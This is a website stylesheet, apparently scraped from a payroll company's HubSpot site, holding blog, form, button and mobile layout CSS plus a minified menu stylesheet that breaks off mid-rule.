   line-height:26.4px;
}

.comment.depth-0 {
    border-bottom: 1px solid #000 !important;
    border-top: medium none !important;
    margin: 0 10px 10px !important;
    padding: 0 15px !important;
}

.comment-body {
    border-bottom: medium none;
    color: #5c6670;
    display: block;
    font-family: 'Montserrat',sans-serif;
  
    font-size: 20px;
  
    line-height: 28px;
    padding: 0;
}

.comment-reply-to{
    margin-bottom: 15px;
}

.comment-from h4 {
    margin: 0;
    padding-top: 15px;
}

.comment-date {
    color: #5c6670 !important;
    display: block !important;
    text-align: left;
}

/* -------------------- Ends ----------- */

/* Pagination */
.blog-pagination {}
.blog-pagination a {
    display: block;
}
.blog-pagination a.previous-posts-link {}
.blog-pagination a.all-posts-link {}
.blog-pagination a.next-posts-link {}

/** 
 * Blog Author Page 
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

.hs-author-profile {}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {}
.hs-author-profile .hs-author-avatar {}
.hs-author-profile .hs-author-avatar img {}
h3.hs-author-listing-header {}

/** 
 * Blog All Posts Page
 *
 * ALWAYS be sure to set styles to these selectors, as the COS does not provide default styles
 */

body.hs-content-path-blog-all {}
div.post-listing-simple {}
div.post-listing-simple .post-item {}
h2.post-listing-simple {}
h2.post-listing-simple a {}


/* Blog Sidebar
   ========================================================================== */

.blog .blog-sidebar {}
.blog-sidebar .cell-wrapper{
    margin: 0 0 25px;
    padding: 0 20px 8px 20px;
}

/* Blog Modules */
.blog .blog-sidebar .widget-span {}





/* ==========================================================================
   Forms
   ========================================================================== */


/* All Global Forms
   ========================================================================== */

/* Form Field */
body .hs-form-field {}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body label {}
body .hs-form-field > label {}
.hs-error-msgs.inputs-list label {
    color: red;
  font-size:14px;
}
/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
    font-size: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-sizing: border-box;
    font-family: 'Source Sans Pro', sans-serif!important;
  font-weight:300;
    margin-bottom: 15px;
    padding: 10px;
    width: 100%;
    color: #565656;
    font-size: 11px;
    display: block;
    max-width: 500px;
    margin-top: 10px;
}

body input[type="text"]:focus,
body input[type="password"]:focus, 
body input[type="datetime"]:focus, 
body input[type="datetime-local"]:focus, 
body input[type="date"]:focus, 
body input[type="month"]:focus, 
body input[type="time"]:focus, 
body input[type="week"]:focus, 
body input[type="number"]:focus, 
body input[type="email"]:focus, 
body input[type="url"]:focus, 
body input[type="search"]:focus, 
body input[type="tel"]:focus, 
body input[type="color"]:focus,
body input[type="file"]:focus,
body textarea:focus,
body select:focus {
  outline: none !important;
    border-color: #ccc;
}

/* Separate Styles for Multiple Line Inputs */
body textarea {}
body textarea:focus {}

/* Separate Styles for Drop Downs */
body select {}
body select:focus {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
   /* color: #555;
   opacity: 1; */
}
:-moz-placeholder { /* Firefox 18- */
   /* color: #555;
   opacity: 1; */
}
::-moz-placeholder { /* Firefox 19+ */
   /* color: #555;
   opacity: 1; */
}
:-ms-input-placeholder { /* IE10 */
   /* color: #555;
   opacity: 1; */
}


/* Form Module
   ========================================================================== */

/* Form Field */
.hs_cos_wrapper_type_form .hs-form-field {}

/* Descriptions */
.hs_cos_wrapper_type_form .hs-field-desc {}

/* Labels */
.hs_cos_wrapper_type_form label {}
.hs_cos_wrapper_type_form .hs-form-field > label {}

/* One Line Inputs */
.hs_cos_wrapper_type_form input[type="text"],
.hs_cos_wrapper_type_form input[type="password"], 
.hs_cos_wrapper_type_form input[type="datetime"], 
.hs_cos_wrapper_type_form input[type="datetime-local"], 
.hs_cos_wrapper_type_form input[type="date"], 
.hs_cos_wrapper_type_form input[type="month"], 
.hs_cos_wrapper_type_form input[type="time"], 
.hs_cos_wrapper_type_form input[type="week"], 
.hs_cos_wrapper_type_form input[type="number"], 
.hs_cos_wrapper_type_form input[type="email"], 
.hs_cos_wrapper_type_form input[type="url"], 
.hs_cos_wrapper_type_form input[type="search"], 
.hs_cos_wrapper_type_form input[type="tel"], 
.hs_cos_wrapper_type_form input[type="color"],
.hs_cos_wrapper_type_form input[type="file"],
.hs_cos_wrapper_type_form textarea,
.hs_cos_wrapper_type_form select {}

.hs_cos_wrapper_type_form input[type="text"]:focus,
.hs_cos_wrapper_type_form input[type="password"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime"]:focus, 
.hs_cos_wrapper_type_form input[type="datetime-local"]:focus, 
.hs_cos_wrapper_type_form input[type="date"]:focus, 
.hs_cos_wrapper_type_form input[type="month"]:focus, 
.hs_cos_wrapper_type_form input[type="time"]:focus, 
.hs_cos_wrapper_type_form input[type="week"]:focus, 
.hs_cos_wrapper_type_form input[type="number"]:focus, 
.hs_cos_wrapper_type_form input[type="email"]:focus, 
.hs_cos_wrapper_type_form input[type="url"]:focus, 
.hs_cos_wrapper_type_form input[type="search"]:focus, 
.hs_cos_wrapper_type_form input[type="tel"]:focus, 
.hs_cos_wrapper_type_form input[type="color"]:focus,
.hs_cos_wrapper_type_form input[type="file"]:focus,
.hs_cos_wrapper_type_form textarea:focus,
.hs_cos_wrapper_type_form select:focus {}

/* Separate Styles for Multiple Line Inputs */
.hs_cos_wrapper_type_form textarea {}
.hs_cos_wrapper_type_form textarea:focus {}

/* Separate Styles for Drop Downs */
.hs_cos_wrapper_type_form select {}
.hs_cos_wrapper_type_form select:focus {}

/* Multiple Selection Inputs */
.hs_cos_wrapper_type_form form.hs-form .hs-form-field ul.inputs-list li input {}
.hs_cos_wrapper_type_form input[type="radio"] {}
.hs_cos_wrapper_type_form input[type="checkbox"] {}


/* Blog Comment Form
   ========================================================================== */

/* Label */
#comment-form .hs-form-field > label {}
#comment-form label {}

/* Inputs */
#comment-form input[type="text"] {}
#comment-form input[type="text"]:focus {}

#comment-form textarea {}
#comment-form textarea:focus {}

#comment-form input[type="checkbox"] {}

/* Error */
body .hs-common-error-message {}


/* Blog Subscription Form
   ========================================================================== */

/* Label */
#hs_form_target_blog_subscription .hs-form-field > label {}
#hs_form_target_blog_subscription label {}

/* Inputs */
#hs_form_target_blog_subscription input[type="email"] {}
#hs_form_target_blog_subscription input[type="email"]:focus {}

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
width: auto;
margin-right: 10px;
}


/* Google Search Form
   ========================================================================== */

/* Label */
.widget-type-google_search label {}

/* Input */
.widget-type-google_search input[type="text"] {}
.widget-type-google_search input[type="focus"] {}


/* Multi Column Form
   ========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0 10px 0 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 33.33%; }

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100%; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
   Buttons                                              
   ========================================================================== */


/* All Global Buttons (Excluding CTAs)
   ========================================================================== */

body .hs-button.primary,
body input[type="submit"],
body input[type="button"] {
    cursor: pointer;
    -webkit-appearance: none;
    font-family: "Open Sans",sans-serif;
    font-size: 20px;
    text-decoration: none !important;
    border: 1px solid #cf4d1f;
    border-radius: 5px;
    color: #fff;
    overflow: visible;
    padding: 11px 35px;
    background: #cf4d1f; /* Old browsers */
    background: -moz-linear-gradient(top,  #cf4d1f 0%, #d6663f 2%, #d6663f 54%, #cf4d1f 57%, #cf4d1f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #cf4d1f 0%,#d6663f 2%,#d6663f 54%,#cf4d1f 57%,#cf4d1f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf4d1f', endColorstr='#cf4d1f',GradientType=0 ); /* IE6-9 */
    display: inline-block;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
    line-height: 26px;
}

body .hs-button.primary:hover,
body input[type="submit"]:hover,
body input[type="button"]:hover {}

body .hs-button.primary:focus,
body input[type="submit"]:focus,
body input[type="button"]:focus {}


/* Form Module Button
   ========================================================================== */

.hs_cos_wrapper_type_form .hs-button.primary.large {}
.hs_cos_wrapper_type_form .hs-button.primary.large:hover {}
.hs_cos_wrapper_type_form .hs-button.primary.large:focus {}


/* Blog Comment Button
   ========================================================================== */
#add-comment-button.hs-button.primary {}
#add-comment-button.hs-button.primary:hover {}
#add-comment-button.hs-button.primary:focus {}


/* Blog Subscription Button
   ========================================================================== */
#hs_form_target_blog_subscription .hs-button.primary.large {}
#hs_form_target_blog_subscription .hs-button.primary.large:hover {}
#hs_form_target_blog_subscription .hs-button.primary.large:focus {}


/* Google Search Button
   ========================================================================== */
.widget-type-google_search .hs-button.primary {}
.widget-type-google_search .hs-button.primary:hover {}
.widget-type-google_search .hs-button.primary:focus {}


/* CTA Buttons
   ========================================================================== */

/** 
 * Override global CTA styles by wrapping the CTA module in a module group 
 * that has an ID, and use that ID to prefix your CTA selector. Example shown below.
 *
 * All overriding properties require !important tags. 
*/
#module-group-ID .cta_button {}
#module-group-ID .cta_button:hover {}
#module-group-ID .cta_button:focus {}








/* ==========================================================================


   6. MISCELLANOUS                                        


   ========================================================================== */





/** 
 * Styles that do not fit into available sections above can go here.
 * For example, one would place 3rd party plugin overriding styles here.
 *
 * This section is NOT for 'Custom' styles.  All custom styles must go in the
 * proper sections above.
 *
 * For instance, custom header and footer styles must go in the HEADER and 
 * FOOTER sections.  Custom styles for anything in-between the header and footer 
 * (such as, styles that are unique to the HOMEPAGE only), must go in the 
 * CONTENT section.
*/ 








/* ==========================================================================


   7. MOBILE MEDIA QUERIES                              


   ========================================================================== */



   

/* Screen sizes smaller than site maxWidth (.page-center)
   ========================================================================== */

@media (max-width: 1024px) {}
@media (max-width: 1028px) {
    .container-fluid .row-fluid .page-center {
        padding-left: 16px;
        padding-right: 15px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
        white-space: normal!important;
    }
}
@media (max-width: 952px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 16px;
    }
    .custom-menu-primary .hs-menu-wrapper > ul > li {
        padding-left: 12.5px;
    }
}
@media (max-width: 869px) {
    .custom-menu-primary .hs-menu-wrapper > ul > li > a {
        font-size: 14px;
    }
    .custom-logo {
        max-width: 180px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
       left: 12.5px; 
    }
}
@media (max-width: 832px) and (min-width: 768px) {
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li>a {
        padding-left: 6px !important;
        padding-right: 6px!important;
    }
    .custom-footer-menu .hs-menu-wrapper>ul>li:last-child>ul>li:first-child>a {
        line-height: 20px;
        padding-top: 12px;
        padding-bottom: 12px;
    }
}
/* Landscape tablet and smaller devices
   ========================================================================== */

@media (max-width: 767px) {
    .custom-logo {
        display: inline-block !important;
        max-width: 100%;
        margin-bottom: 37px;
    }
    .custom-header-top .page-center ,
    .custom-header .page-center {
        padding-right: 10px !important;
    }
    .custom-menu-primary {
        float: none !important;
        width: 100% !important;
    }
    .custom-top-footer .page-center {
        padding-left: 15px;
        padding-right: 15px;
    }
    .custom-header .page-center {
        padding-right: 10px !important;
        padding-left: 27px !important;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 10px;
    }
    .custom-footer-menu .hs-menu-wrapper > ul > li {
        float: left !important;
        margin-bottom: 36px;
        padding: 0 2%;
        width: 100%;
    }
    .custom-top-footer {
        padding: 45px 0 0;
    }
    .custom-header-links ul {
        float: none;
        margin: -1px auto 0;
        padding: 0 1px 1px 0;
        text-align: center;
    }
    .widget-type-form ,
    .widget-type-blog_subscribe ,
    .widget-type-google_search {
        margin-bottom: 50px;
    }
    .custom-logo {
        margin-bottom: 36px;
    }
}
     

/* Landscape phones and smaller devices
   ========================================================================== */

@media (max-width: 479px) {
    .custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
        left: 8px;
    }    
    .custom-copyright p span {
        margin-right: 0;
        width: 100%;
        display: block;
        text-align: center;
    }
    .custom-copyright p {
        text-align: center;
    }
    .custom-logo {
        max-width: 180px!important;
    }
    .custom-contact {
        display: block !important;
    }
}

.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 0;
    top: 0;
 
}

.new_head_mega_menu .hs-menu-wrapper > ul li li.hs-menu-item.hs-menu-depth-2 {
 
    width: 49.5% !important;
 
 
}

.breadcrumbs {
    font-size: 14px;
   margin-bottom: 10px;
    /*background: #fff;
    padding: 5px 10px;
    border-radius: 5px;*/
}

.breadcrumbs a {color: #3d94d1!important}

span.lighten-up {
    color: #bbb;
}

i.fa.fa-twitter {
  background: #0084ff;
color: white;
border-radius: 2px;
padding: 3px;
}

i.fa.fa-facebook {
  background: #4267B2;
color: white;
border-radius: 2px;
padding: 3px 7px;
}

li.social {margin-right: 36px!important}

/*.social-share .twitter a {
    background: url("https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/twitter.png") no-repeat 0 0 #00acee !important;
    background-size: 18px !important;
    background-position: center center !important;
}*/


.social-share li a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    opacity: .8;
}

/*.social-share .facebook a {
    background: url('https://1885176.fs1.hubspotusercontent-na1.net/hubfs/1885176/facebook.png') no-repeat 0 0 #3b5998 !important;
    background-size: 22px !important;
    background-position: center center !important;
}*/

.blog-section div.post-listing-simple .post-item {
    margin-bottom: 15px;
    padding-bottom: 0 !important;
    background-color: white;
    border-bottom: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    border: 1px solid #ddd;
    margin-bottom: 20px;
}

.blog-section div.post-listing-simple .post-item p {
    margin: 0;
    padding: 20px 20px 0 20px;
    font-family: 'Source Sans Pro', sans-serif!important;
    font-size: 18px;
    font-weight: 300;
}
.all_blog .blog-pagination {
    display: none !important;
}
.blog .blog-sidebar {
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.completepayrollsolutions.com/hubfs/hub_generated/template_assets/1/57505248825/1744352829914/template_additional.min.css
body_size: 3342
content:
.footer_social_icons a{display:inline-block;height:32px}.footer_social_icons li:first-child{height:31px}.footer_social_icons li:first-child i{font-size:18px;height:31px;line-height:31px;padding:0}@media (min-width:992px) and (max-width:1050px){.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{padding-left:0!important}.new_head_mega_menu .hs-menu-wrapper>ul{padding:0}}@media (min-width:992px){.expand_icon_hov i{color:#3d94d1!important}.child-trigger .fa-caret-down:before{font-size:13px}.child-trigger,.new_head_mega_menu .hs-menu-wrapper{display:block!important}.child-trigger{cursor:pointer;padding:0!important;position:absolute;right:30px;top:0}.child-trigger i{margin-left:12px;margin-top:19px;position:absolute}.new_head_mega_menu .hs-menu-wrapper>ul{float:left;list-style:none;margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0;text-align:center;width:100%}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children{display:inline-block;float:none;position:relative}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none;padding:17px 0 20px}.hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,.new_head_mega_menu .hs-menu-wrapper>ul li a{font-family:ff-dagny-web-pro,sans-serif;font-size:17px;font-style:normal;font-weight:700;text-decoration:none}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{border-bottom-right-radius:10px;border-top-right-radius:10px;float:right}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child{background:#eee;border-bottom-right-radius:10px;border-top-right-radius:10px;float:right}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-3{padding-bottom:30px}.new_head_mega_menu .hs-menu-wrapper ul li p{color:#404040;font-family:ff-dagny-web-pro,sans-serif;font-size:14px;font-style:normal;font-weight:300;margin-bottom:0;margin-top:5px}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2 .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding-bottom:40px;padding-left:10px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li:first-child>a{padding-left:0}.new_head_mega_menu .hs-menu-wrapper ul li{list-style:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover .child-trigger .fa-caret-down:before{content:"\f0d8"}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.comp_payrol_Solutions>ul.hs-menu-children-wrapper{background:#eee}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{background:#eee;min-height:330px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children.comp_payrol_Who-We-Are ul.hs-menu-children-wrapper{margin-left:-300px!important}.new_head_mega_menu .hs-menu-wrapper>ul li li.hs-menu-item.hs-menu-depth-2{background:transparent;border-left:3px solid transparent;float:left;left:0;margin-top:0;min-height:auto;padding:40px 40px 15px!important;position:relative!important;text-align:left;transition:all .4s ease-in-out 0s;width:260px;z-index:1}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper{display:none!important;opacity:1;visibility:visible}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper{background:transparent;border-radius:0!important;-webkit-box-shadow:0 0 0 0 #a2aabc;-moz-box-shadow:0 0 0 0 #a2aabc;box-shadow:0 0 0 0 #a2aabc;margin-left:0!important;margin-top:0;min-height:auto;min-width:100%;opacity:1;padding:0!important;position:relative;visibility:visible}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper{display:block!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper{left:0;min-width:686px;position:absolute;-webkit-transition:opacity .4s;z-index:10}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children:hover ul.hs-menu-children-wrapper.active_ul{display:flex!important}.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Solutions>.hs-menu-children-wrapper{margin-left:-200px!important;width:1030px}.new_head_mega_menu_group .hs-menu-wrapper.flyouts .comp_payrol_Resources>.hs-menu-children-wrapper{margin-left:-200px!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2{float:left;margin-right:0;text-align:left;width:200px}.desk_menu_hov{color:#3d94d1!important}.new_head_mega_menu .hs-menu-wrapper>ul li .hs-menu-children-wrapper .hs-cta-img{display:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-2:last-child{margin-right:0}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>ul.hs-menu-children-wrapper{background:#fff;border-radius:10px!important;-moz-box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);-webkit-box-shadow:-1px -1px 29px 0 rgba(64,64,64,.55);margin-left:-100px;margin-top:20px;padding:0!important}}@media (max-width:992px){.banner_lft_sub_tit{margin-bottom:10px;margin-top:30px;z-index:-1px}.home_pg_ban .span6.widget-span.widget-type-cell.banner_lft_sec{background:transparent;width:100%;z-index:111}.home_pg_ban .banner_lft_sec_cont_group.banner_lft_sec_no_img{background:#fff;border-top-left-radius:10px;border-top-right-radius:10px;float:none;margin:-80px auto 0!important;max-width:95%!important;padding:20px!important;width:100%!important}.home_pg_ban .banner_lft_get_started{margin-bottom:10px;max-width:100%!important;width:100%!important}.home_pg_ban .banner_lft_talk_started{margin-left:0!important;margin-top:10px;max-width:100%!important;width:100%!important}.ban_img_icon_hover.mobile_hide_img{display:none!important}.home_pg_ban.banner_sec_main_group .page-center>.row-fluid-wrapper>.row-fluid{display:table}.home_pg_ban .banner_lft_sec .banner_cta_group{z-index:111}.home_pg_ban .span6.widget-span.widget-type-cell.banner_lft_sec{display:table-footer-group;width:100%!important}.home_pg_ban .span6.widget-span.widget-type-cell.banner_rlt_sec{display:table-header-group;justify-content:center;margin-left:0;width:100%!important}.new_head_mega_menu,.new_head_mega_menu .hs-menu-wrapper>ul,.new_head_mega_menu .hs-menu-wrapper>ul li,.new_head_mega_menu .hs-menu-wrapper>ul li a{background-color:transparent;background-image:none;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;bottom:auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#014477;display:block;float:none;font-weight:400;height:auto;left:auto;line-height:1;margin:0;max-width:none;padding:0;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;top:auto;width:100%}.new_head_mega_menu_group .page-center>.row-fluid-wrapper>.row-fluid{position:relative}.mobile-trigger{top:0!important;z-index:1}.mobile-open .mobile-trigger{top:-6px!important}.mobile-open .header-container-wrapper{width:100%}.mobile-open .header-container.container-fluid{border-bottom:none;display:block!important;position:relative}.submenuchild-open .fa-caret-down:before{content:"\f0d8"}.mobile-open .mobile-trigger i:after{-webkit-box-shadow:0 1px 1px transparent;-moz-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent;margin-top:5px!important;-webkit-transform:rotate(-80deg)!important;-ms-transform:rotate(-80deg)!important;transform:rotate(-80deg)!important;-webkit-transition-delay:0,.2s}.mobile-open .mobile-trigger i:before{content:"";top:6px;-webkit-transform:rotate(8deg)!important;-ms-transform:rotate(8deg)!important;transform:rotate(8deg)!important}.mobile-open .mobile-trigger i{background:transparent}.mobile-open .mobile-trigger i:before{-webkit-box-shadow:0 1px 1px transparent;-moz-box-shadow:0 1px 1px transparent;box-shadow:0 1px 1px transparent;margin-top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:0,.2s}.span6.widget-span.widget-type-cell.banner_lft_sec{background:#fff;float:none;margin-left:0;max-width:100%;position:relative;text-align:center;width:100%;width:100%!important;z-index:11}.mobile-trigger{background:#fff;border:0 solid #000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;cursor:pointer;display:inline-block!important;font-size:16px;font-weight:400;height:auto;padding:7px 10px 8px;position:absolute;right:10px;text-align:left;text-transform:uppercase;top:-8px;width:auto}.mobile-trigger:hover{text-decoration:none}.mobile-open .mobile-trigger,.mobile-trigger:hover{background-color:transparent;border-color:transparent}.mobile-trigger i:before{display:block}.mobile-trigger i{display:inline;position:relative;top:-4px}.mobile-trigger i:after,.mobile-trigger i:before{content:"";position:absolute}.mobile-trigger i,.mobile-trigger i:after,.mobile-trigger i:before{background-color:#014477;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;display:inline-block;height:3px;width:22px}.mobile-trigger i:before{top:-6px}.mobile-trigger i:after{top:6px}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children ul.hs-menu-children-wrapper{display:none}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li.hs-item-has-children.submenuchild-open ul.hs-menu-children-wrapper{display:block!important}.new_head_mega_menu .hs-menu-wrapper.hs-menu-flow-horizontal ul li li ul .child-trigger{display:none!important}.new_head_mega_menu .hs-menu-wrapper>ul>li{border-bottom:1px dotted #ccc}.new_head_mega_menu .hs-menu-wrapper>ul>li>a{line-height:45px}.child-trigger{border-left:1px dotted hsla(0,0%,100%,.2);cursor:pointer;display:block!important;height:30px;padding:0!important;position:absolute;right:12px;top:19px;width:30px}.child-trigger:hover{text-decoration:none}.child-trigger i{color:#014477;position:relative;top:0}.child-trigger i:after{content:"";position:absolute}.new_head_mega_menu_group .page-center{position:relative}.new_head_mega_menu.js-enabled{margin:10px 0;padding-top:44px;position:absolute;width:100%}.new_head_mega_menu.js-enabled .hs-menu-wrapper,.new_head_mega_menu.js-enabled>li>.hs-menu-children-wrapper{display:none}.new_head_mega_menu ul.hs-menu-children-wrapper{opacity:1!important;padding:0;position:static!important;visibility:visible!important}.mobile-open .new_head_mega_menu_group{border-bottom:1px solid #ddd;padding-bottom:10px}.new_head_mega_menu .hs-menu-wrapper>ul li{background:#fff}.mobile-open{overflow-x:hidden!important}.mobile-open .body-container-wrapper,.mobile-open .footer-container-wrapper{display:none!important}.mobile-open .header-container-wrapper{background:#fff;height:100%;min-height:100vh;position:relative;top:0;z-index:99999999999}.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Resources li.hs-menu-item.hs-menu-depth-2:last-child,.new_head_mega_menu .hs-menu-wrapper>ul li.comp_payrol_Solutions li.hs-menu-item.hs-menu-depth-2:last-child{display:none!important}.new_head_mega_menu.js-enabled .hs-menu-wrapper{background:#fff;box-sizing:border-box;height:100%;left:0;margin-top:67px;padding:0 20px;position:absolute;top:0;width:100%}.submenuchild-open>a{color:#014477!important;font-weight:700!important}.new_head_mega_menu .hs-menu-wrapper{background-color:transparent;width:100%}.hs-menu-children-wrapper p{color:#404040;font-family:ff-dagny-web-pro,sans-serif;font-style:normal;font-weight:300;margin-top:5px}.hs-menu-children-wrapper li{text-align:left}.new_head_mega_menu .hs-menu-wrapper>ul>li{position:relative}.new_head_mega_menu .hs-menu-wrapper>ul>li>a{font-family:ff-dagny-web-pro,sans-serif;font-style:normal;font-weight:300}.new_head_mega_menu .hs-menu-wrapper>ul>li a{font-size:18px;line-height:normal;overflow:visible}.get_paid_content_group{text-align:center}.new_head_mega_menu .hs-menu-wrapper>ul li{border-top:1px dotted hsla(0,0%,100%,.35)}.new_head_mega_menu .hs-menu-wrapper>ul li a{color:#014477;padding:15px 0}.new_head_mega_menu .hs-menu-wrapper>ul ul li{background-color:hsla(0,0%,100%,.08)}.new_head_mega_menu .hs-menu-wrapper>ul ul li a{font-family:ff-dagny-web-pro,sans-serif;font-size:16px;font-style:normal;font-weight:700;padding:0;text-indent:0}.new_head_mega_menu .hs-menu-wrapper>ul ul ul li a,.new_head_mega_menu .hs-menu-wrapper>ul ul ul ul li a{text-indent:0}.head_rlt_sec{display:none!important}.page-center{width:95%!important}h1{font-size:35px!important;line-height:40px!important}h2{font-size:32px!important;line-height:37px!important}.full_with_cta_main_tit,.we_are_main_tit{font-size:37px!important;line-height:44px!important;padding:0 10px}.tab_faq_sec_tit,.work_tab_sec_main_tit{font-size:32px!important;line-height:37px!important}.rslides_container{margin-bottom:0}.bxslider_main_inn{padding-top:0}.span5.widget-span.widget-type-cell.banner_lft_sec,.span6.widget-span.widget-type-cell.banner_lft_sec{padding:40px 0}.footer_logo_sec{text-align:center;width:100%!important}.foot_company_menu,.foot_get_touch_menu,.foot_learning_menu,.foot_solution_menu{margin-left:0!important;text-align:center;width:100%!important}.footer_logo_sec img{max-width:280px!important}.foot_menu_pricing_tit{margin-bottom:15px;margin-top:10px}.footer_social_icons ul{padding:0;text-align:center;width:100%}.footer_social_icons li{float:none;padding-right:10px}.foot_menu_group{margin:20px 0 0!important;width:100%!important}.foot_menu_group>.row-fluid-wrapper{width:100%}.foot_menu_group>.row-fluid-wrapper>.row-fluid{align-content:center;display:block;justify-content:center;width:100%!important}.footer_menu_list ul li 